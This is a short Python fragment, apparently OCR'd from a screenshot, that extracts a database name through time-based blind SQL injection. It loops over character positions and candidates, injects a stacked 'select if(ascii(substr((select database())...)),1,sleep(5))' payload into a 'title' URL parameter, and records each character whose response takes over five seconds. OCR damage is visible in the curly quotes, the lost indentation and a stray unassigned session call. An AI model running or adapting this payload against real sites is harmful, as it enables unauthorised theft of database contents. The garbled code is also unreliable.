
return requests.utils.dict_from_cookiejar(res.cookies)
def getDatabase(url, arr, cookies):
str = ”
requests.session()
for i in range(1, 11):
for j in arr:
data = url + ‘?title=1\’;select if(ascii(substr((select
database()), %s, 1))-%s, 1, sleep(5));%%23′ % (i, ord(j))
# print(data)
res = requests.get(url=data, cookies=cookies)
# print(res.elapsed.total_seconds())
if(res.elapsed.total_seconds() > 5):
str += j